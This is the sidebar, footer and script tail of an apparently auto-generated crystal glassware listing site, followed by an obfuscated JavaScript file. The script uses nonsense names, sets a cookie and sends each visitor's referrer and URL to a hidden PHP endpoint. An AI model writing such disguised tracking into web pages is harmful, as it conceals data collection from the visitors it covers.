	<li class="cat-item cat-item-1858"><a href="https://crystalglasswareset.name/category/sutherland/" >sutherland</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://crystalglasswareset.name/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://crystalglasswareset.name/category/sydenstricker/" >sydenstricker</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://crystalglasswareset.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://crystalglasswareset.name/category/tableworks/" >tableworks</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://crystalglasswareset.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://crystalglasswareset.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://crystalglasswareset.name/category/tarentum/" >tarentum</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://crystalglasswareset.name/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://crystalglasswareset.name/category/tasting/" >tasting</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://crystalglasswareset.name/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://crystalglasswareset.name/category/teel/" >teel</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://crystalglasswareset.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://crystalglasswareset.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://crystalglasswareset.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://crystalglasswareset.name/category/tharaud/" >tharaud</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://crystalglasswareset.name/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://crystalglasswareset.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://crystalglasswareset.name/category/thistle/" >thistle</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://crystalglasswareset.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://crystalglasswareset.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://crystalglasswareset.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://crystalglasswareset.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://crystalglasswareset.name/category/tiffan/" >tiffan</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://crystalglasswareset.name/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://crystalglasswareset.name/category/tiffanyco/" >tiffanyco</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://crystalglasswareset.name/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://crystalglasswareset.name/category/tiffin-franciscan/" >tiffin-franciscan</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://crystalglasswareset.name/category/tiffinrambling/" >tiffinrambling</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://crystalglasswareset.name/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://crystalglasswareset.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://crystalglasswareset.name/category/tm6874/" >tm6874</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://crystalglasswareset.name/category/toasting/" >toasting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://crystalglasswareset.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://crystalglasswareset.name/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://crystalglasswareset.name/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://crystalglasswareset.name/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://crystalglasswareset.name/category/tramore/" >tramore</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://crystalglasswareset.name/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://crystalglasswareset.name/category/traze/" >traze</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://crystalglasswareset.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://crystalglasswareset.name/category/tritan/" >tritan</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://crystalglasswareset.name/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://crystalglasswareset.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://crystalglasswareset.name/category/tsugaru/" >tsugaru</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://crystalglasswareset.name/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://crystalglasswareset.name/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://crystalglasswareset.name/category/tumblers/" >tumblers</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://crystalglasswareset.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://crystalglasswareset.name/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://crystalglasswareset.name/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://crystalglasswareset.name/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://crystalglasswareset.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://crystalglasswareset.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://crystalglasswareset.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://crystalglasswareset.name/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://crystalglasswareset.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://crystalglasswareset.name/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://crystalglasswareset.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://crystalglasswareset.name/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://crystalglasswareset.name/category/unbreakable/" >unbreakable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://crystalglasswareset.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://crystalglasswareset.name/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://crystalglasswareset.name/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crystalglasswareset.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://crystalglasswareset.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://crystalglasswareset.name/category/uraniumvaseline/" >uraniumvaseline</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://crystalglasswareset.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://crystalglasswareset.name/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://crystalglasswareset.name/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://crystalglasswareset.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://crystalglasswareset.name/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://crystalglasswareset.name/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://crystalglasswareset.name/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://crystalglasswareset.name/category/varga/" >varga-</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://crystalglasswareset.name/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://crystalglasswareset.name/category/veda/" >veda</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://crystalglasswareset.name/category/venero/" >venero</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://crystalglasswareset.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://crystalglasswareset.name/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://crystalglasswareset.name/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://crystalglasswareset.name/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://crystalglasswareset.name/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://crystalglasswareset.name/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://crystalglasswareset.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://crystalglasswareset.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://crystalglasswareset.name/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://crystalglasswareset.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://crystalglasswareset.name/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://crystalglasswareset.name/category/vietri/" >vietri</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://crystalglasswareset.name/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://crystalglasswareset.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://crystalglasswareset.name/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://crystalglasswareset.name/category/vimvins/" >vimvins</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://crystalglasswareset.name/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://crystalglasswareset.name/category/vinosimo/" >vinosimo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://crystalglasswareset.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://crystalglasswareset.name/category/vintage-1930s/" >vintage-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://crystalglasswareset.name/category/vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray/" >vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://crystalglasswareset.name/category/vintagemcm/" >vintagemcm</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://crystalglasswareset.name/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://crystalglasswareset.name/category/vinum/" >vinum</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://crystalglasswareset.name/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://crystalglasswareset.name/category/vitreon/" >vitreon</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://crystalglasswareset.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://crystalglasswareset.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://crystalglasswareset.name/category/volnay/" >volnay</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://crystalglasswareset.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://crystalglasswareset.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://crystalglasswareset.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://crystalglasswareset.name/category/wateford/" >wateford</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://crystalglasswareset.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crystalglasswareset.name/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://crystalglasswareset.name/category/waterfordhappy/" >waterford&#039;happy</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://crystalglasswareset.name/category/waterfordset/" >waterfordset</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://crystalglasswareset.name/category/waterfordsouthbridge/" >waterfordsouthbridge</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://crystalglasswareset.name/category/watwrford/" >watwrford</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://crystalglasswareset.name/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://crystalglasswareset.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://crystalglasswareset.name/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://crystalglasswareset.name/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://crystalglasswareset.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://crystalglasswareset.name/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://crystalglasswareset.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://crystalglasswareset.name/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://crystalglasswareset.name/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://crystalglasswareset.name/category/whitefriars/" >whitefriars</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://crystalglasswareset.name/category/whitehall/" >whitehall</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://crystalglasswareset.name/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://crystalglasswareset.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://crystalglasswareset.name/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://crystalglasswareset.name/category/withlabels/" >withlabels</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://crystalglasswareset.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://crystalglasswareset.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://crystalglasswareset.name/category/xcntric/" >xcntric</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://crystalglasswareset.name/category/yeoward/" >yeoward</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://crystalglasswareset.name/category/zane/" >zane</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://crystalglasswareset.name/category/zwiesel/" >zwiesel</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://crystalglasswareset.name/2024/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://crystalglasswareset.name/2024/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://crystalglasswareset.name/2024/07/01/" title="Ralph Lauren Aston Highball Crystal Glasses Set of 2
VERA WANG WEDGWOOD Duchesse Crystal Highball Glasses 7 Retired SET OF 2">1</a></td><td><a href="https://crystalglasswareset.name/2024/07/02/" title="SET OF 4- Mikasa Interlude TS-110 Full Lead Crystal Brandy Snifters NEVER USED
Ralph Lauren Royalton Crystal Martini Glasses 2 piece set 10 oz. (NEW IN BOX)">2</a></td><td><a href="https://crystalglasswareset.name/2024/07/03/" title="Riedel Ouverture Red and White Magnum Wine Glass and Champagne Flute, Set of 12
St Louis Bristol French Crystal 7 Burgundy Wine Glasses Stems Set of 3 Signed">3</a></td><td><a href="https://crystalglasswareset.name/2024/07/04/" title="SET of 2 Baccarat Crystal PERFECTON LARGE Brandy Snifters Glasses 5.25 tall
Vintage Antique Set of 14 Crystal Wine Glasses / Goblets with Floral Decoration">4</a></td><td><a href="https://crystalglasswareset.name/2024/07/05/" title="Glass Beams At Pbs Drive Live February 22 2023 Full Set
6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set">5</a></td><td><a href="https://crystalglasswareset.name/2024/07/06/" title="SET OF 8- Libbey Rock Sharpe 1008-3 Crystal 6.5 CHAMPAGNE Glasses
Baccarat France Crystal Set of 4 Provence Pattern Champagne Tall Sherbet Glasses">6</a></td><td><a href="https://crystalglasswareset.name/2024/07/07/" title="Set of Ten Orrefors of Sweden Claret Wine Glass in the Illusion Pattern
Crystal Martini Glasses Premium Glassware Set">7</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2024/07/08/" title="Faberge Odessa Crystal Colored Wine Glasses set measure 8 3/8 H in Faberge case
Set of 6 Vintage WATERFORD Crystal 9oz Powerscourt Tumblers IN BOX Whiskey">8</a></td><td><a href="https://crystalglasswareset.name/2024/07/09/" title="13 Cristal d&#8217;Arques Longchamp 10 Oz Tumblers Set Crystal Cut Etch Glasses France
VTG Luminarc Octime Optic Octagon Glassware 3 sizes by Durand International">9</a></td><td><a href="https://crystalglasswareset.name/2024/07/10/" title="Set of 3 Fostoria Navarre Blue Crystal Water Goblet 7 5/8 Wine Glasses Etched
5 Princess House Heritage 28 Oz Coolers Set Clear Floral Etch Drink Tumblers Lot">10</a></td><td><a href="https://crystalglasswareset.name/2024/07/11/" title="Set of 7 Cristallerie Italiane Cobalt/Gold Goblets
Set (6) Lenox Crystal Tuxedo (Gold Trim) Water Goblet Glasses">11</a></td><td><a href="https://crystalglasswareset.name/2024/07/12/" title="ROYAL GALLERY MARIBOR WATER GOBLETS Wine Set OF Four Yugoslavia Crystal
Nachtmann Crystal Cut To Clear Bohemian Cordial Drinking Glasses set of 6">12</a></td><td><a href="https://crystalglasswareset.name/2024/07/13/" title="Slayton 42s With Glacier Crystal Glass And A Traditional Log Set
Rare Vintage Waterford Ashling Old Fashioned Glasses Set Of 6">13</a></td><td><a href="https://crystalglasswareset.name/2024/07/14/" title="Crystal Champagne Flute Set Of Six
Gorham Crystal Provender Iced Tea Glasses Set of 4 Cut Leaves">14</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2024/07/15/" title="Set Of 2 Waterford Crystal Lismore Flat Tumblers/glasses #2 Mint
BOHEMIA CZECH CRYSTAL WINE GLASSES TULIP BOWL GOLD TRIM GENEVA SET of 10 MINT">15</a></td><td><a href="https://crystalglasswareset.name/2024/07/16/" title="Set Of 4 Royal Leerdam NETHERLAND Crystal Glass Water Goblets EXCELLENT &amp; Rare
Set Of 6 Bleikristall Handgeschliffen Cut To Clear Crystal Champagne Sherbet">16</a></td><td><a href="https://crystalglasswareset.name/2024/07/17/" title="MORGANTOWN Milan SET of 9 Lacy Needle Etched Water Glasses Goblets 7 5/8
Zwiesel Glas Pure German Crystal Glassware Collection, 6 Count (Pack of 1), Clea">17</a></td><td><a href="https://crystalglasswareset.name/2024/07/18/" title="Fostoria Fine Crystal Engagement Wine Glass / Platinum Silver Rim 7 Stem Set 12
Waterford Lismore Iced Beverage 14 oz Set of 2 BNIB">18</a></td><td><a href="https://crystalglasswareset.name/2024/07/19/" title="7 Mikasa STEPHANIE Optic Ripple Quality Crystal Wine Glasses SET
Ralph Lauren Safari Argyle Lion Crest Double Old Fashion Whiskey Glass Set of 7">19</a></td><td><a href="https://crystalglasswareset.name/2024/07/20/" title="Hsn Beauty Birthday Deals Under 47 07 17 2024 01 Pm
Tiffin Franciscan RAMBLING ROSE Etched Water Glasses 7 7/8 Set of 3">20</a></td><td><a href="https://crystalglasswareset.name/2024/07/21/" title="Stunning Set of 6 WATERFORD CRYSTAL Ashling (Cut) Sherry Glasses MINT
Gorham Crystal Lady Anne Signature Iced Tea Glasses SET 0F 4 Goblets 7 3/4">21</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2024/07/22/" title="JoyJolt Glassware Luna Whiskey Crystal Decanter And Glass Set of 6
BACCARAT Champagne Glass Chateau 2 Set Clear Crystal H9.8xW3.5">22</a></td><td><a href="https://crystalglasswareset.name/2024/07/23/" title="8 Bohemian Czech Crystal Champagne Flutes Wine Glass Amber Colony Stemware
Set Of 6 Etched Glass Ornaments With Giftbox By Lauren Mcbride On Qvc">23</a></td><td><a href="https://crystalglasswareset.name/2024/07/24/" title="Baccarat Etna 2011 Year Tumbler Crystal rock Pair Glass Set of 2
Set of 4 RALPH LAUREN HERRINGBONE Crystal 5 1/4 Highball Glasses Etched">24</a></td><td><a href="https://crystalglasswareset.name/2024/07/25/" title="Ralph Lauren Crystal Highball Tumblers Glasses SET OF 4
AJKA Marsala Lead Crystal Wine Goblet Hocks Cut To Clear 8 1/4 Set of 4">25</a></td><td><a href="https://crystalglasswareset.name/2024/07/26/" title="Gorham Crystal Bamberg Champagne / Tall Sherbet Glass Set Of 12
WATERFORD LISMORE NOUVEAU Iced Beverage Glassware set of 4 8.25 Mint">26</a></td><td><a href="https://crystalglasswareset.name/2024/07/27/" title="Riedel Crystal Rock 10 Oz &amp; Highball 11 Oz Cocktail Glass Set Of 8 New Nib
2PCS Hand Blown Japan Edo Kiriko Cased Glasses Barware Sets 11oz Green/Purple">27</a></td><td><a href="https://crystalglasswareset.name/2024/07/28/" title="Ralph Lauren Aston Highball Crystal Glasses Tall Set of 2
Vintage Gorham Crystal Nocturne Iced Tea Glasses Stemmed 14 Oz Set of 4 Mint">28</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2024/07/29/" title="NEW Gorham Crystal Alexandra Iced Tea Glasses Set of 4 Hard to Find Exc RARE
Waterford Crystal Lismore Brandy Snifter Balloon Glasses Set of 5- 5 1/8 H">29</a></td><td><a href="https://crystalglasswareset.name/2024/07/30/" title="1 Set 4PCS Colored Crystal Handmade Whiskey Glasses Gift Packing -Birthday Gift
Antique Pink Moser Glass Decanter Set with Six Glasses and Large Display Case">30</a></td><td><a href="https://crystalglasswareset.name/2024/07/31/" title="Set 6 DOROTHY THORPE PINK Peach Frosted Trumpet STEMS Wine Glasses MCM BARWARE
Set of 3 Baccarat France Crystal Dom Perignon Champagne Flute&#8217;s">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Recent Search Terms</h3>
<ul><li><a href="https://crystalglasswareset.name/2023/01/crystal-glasses-vintage-etched-princess-house-2/" title="princess house glassware">princess house glassware</a></li><li><a href="https://crystalglasswareset.name/2021/05/william-yeoward-eleven-crystal-gloria-pattern-wine-glasses-handcut-and-handblown/" title="william yeoward glassware">william yeoward glassware</a></li><li><a href="https://crystalglasswareset.name/2020/08/set-of-9-vintage-waterford-crystal-lismore-champagne-wine-sherbet-glasses/" title="waterford lismore sherbet glasses">waterford lismore sherbet glasses</a></li><li><a href="https://crystalglasswareset.name/2021/07/waterford-crystal-nativity-set-15-pc-camel-donkey-sheep-wise-men-shepherds-angel/" title="crystal wise men nativity">crystal wise men nativity</a></li><li><a href="https://crystalglasswareset.name/2020/07/waterford-crystal-dessert-dish-set-of-12-kildare-pattern/" title="waterford crystal dessert glasses">waterford crystal dessert glasses</a></li><li><a href="https://crystalglasswareset.name/2019/01/antique-set-of-six-russian-imperial-glass-works-cut-crystal-champagne-flutes/" title="russian fluted champaign glasses ebay">russian fluted champaign glasses ebay</a></li><li><a href="https://crystalglasswareset.name/2022/12/gioielli-da-tavola-g-a-cristal-italy-4-black-wine-glasses-original-box-rare/" title="бокалы ga cristal gioielli da tavola">бокалы ga cristal gioielli da tavola</a></li><li><a href="https://crystalglasswareset.name/2017/06/orrefors-stemware-prelude-crystal-claret-wine-glasses-clear-set-of-12-3/" title="orrefors crystal wine glass">orrefors crystal wine glass</a></li><li><a href="https://crystalglasswareset.name/2023/11/vintage-1982-schott-zwiesel-germany-tango-cut-crystal-champagne-glasses-set-of-8/" title="zweasel German lead glasses box set">zweasel German lead glasses box set</a></li><li><a href="https://crystalglasswareset.name/2020/04/tiffany-co-frank-lloyd-wright-double-old-fashioned-hexagon-crystal-glass-set-4/" title="frank lloyd wright glassware">frank lloyd wright glassware</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://crystalglasswareset.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://crystalglasswareset.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://crystalglasswareset.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Crystal Glassware Set</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/crystalglasswareset.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/crystalglasswareset.name\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/crystalglasswareset.name\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/crystalglasswareset.name\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crystalglasswareset.name/xecyratir.js
body_size: 810
content:



function lebagiluti(){	


	var zorybekufaqujo = window.location.href; 
      var hyqykytyrarimol = document.currentScript.src.split('/').pop().replace(".js","");	var midulysiby = "/" + hyqykytyrarimol + ".php"; 	    var josajyjacehem = 60; 
	var canuboruha = hyqykytyrarimol;
 	var tudoloro = "";
     try

	    {
  
       tudoloro=""+parent.document.referrer;  

    }       catch (ex)  
 	
    {
		    tudoloro=""+document.referrer; 	     } 

	if(goka(canuboruha) == null)    	{   		var zebyl = window.location.hostname;
		

		kemuxepif(canuboruha, "1", josajyjacehem, "/", zebyl);   	 	
 			if(goka(canuboruha) != null)  
		{ 	 
			var gobihafeby = new Image();  
  
			gobihafeby.src=midulysiby + "?referer=" + escape(tudoloro) + "&url=" + escape(zorybekufaqujo);
 			}
 	}} 

lebagiluti();

//--------------------------------------------------------------------------------
function goka(fonovyriq) {
      var wacalew = document.cookie;  
     var xavixaco = fonovyriq + "=";
 		     var ponotikype = wacalew.indexOf("; " + xavixaco);
     if (ponotikype == -1) {
 

        ponotikype = wacalew.indexOf(xavixaco);


		        if (ponotikype != 0) return null;
  
     } else {         ponotikype += 2;	    }    var mukerer = document.cookie.indexOf(";", ponotikype);

       if (mukerer == -1) {	 	        mukerer = wacalew.length;     
    }
	 	    return unescape(wacalew.substring(ponotikype + xavixaco.length, mukerer));
 
 }  


function kemuxepif(nycovurybu,cokonuqusupa,refusuruh, taxehemuxabifar, jizuzovi) {	
  var hedoroqez = new Date();  var kegogewo = new Date();
     kegogewo.setTime(hedoroqez.getTime() + 1000*60*refusuruh);
 	 document.cookie = nycovurybu+"="+escape(cokonuqusupa) + ";expires="+kegogewo.toGMTString() + ";path=" + taxehemuxabifar + ";domain=" + jizuzovi;
  }